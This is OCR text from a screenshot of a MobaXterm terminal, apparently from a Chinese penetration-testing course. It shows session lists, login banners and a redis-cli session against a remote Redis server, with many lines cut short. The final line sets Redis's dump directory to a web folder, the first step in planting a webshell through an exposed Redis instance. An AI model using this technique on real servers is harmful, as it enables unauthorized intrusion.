 网络安全就业推荐 bilibili
root@Betsy: ~
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
2. root@Betsy: ~
User sessions
docker
172.26.2.14 (root)
openstack
服务器
合天lab
渗透测试
47.104.255.11 (root)
172.16.16.148 (administrator)
172.16.16.193
Sessions
Tools
Macros
Sftp
? MobaXterm Professional v20.3 ?
(X server, SSH client and network tools)
➤ Your computer drives are acc
➤ Your DISPLAY is set to 192.
➤ When using SSH, your remote
➤ Your HOME folder is not per
➤ Each command status is spec
Registered
16/09/2020 20:12.02 /h
16/09/2020 20:12.04 /h
Warning: Permanently added '139.9.19
Welcome to Ubuntu 16.04.6 LTS (GNU/L
* Documentation: https://help.ubun
* Management: https://landscape
* Support: https://ubuntu.co
* Kubernetes 1.19 is out! Get it in
sudo snap install microk8s --ch
https://microk8s.io/ has docs and
C:\Windows\System32\cmd.exe - redis-cli.exe -h 139.9.198.30 -p 6388
used_cpu_sys:5.340000
used_cpu_user:7.128000
used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000
# Modules
# Cluster
cluster_enabled:0
# Keyspace
139.9.198.30:6388> config set dir /var/www/SSRF/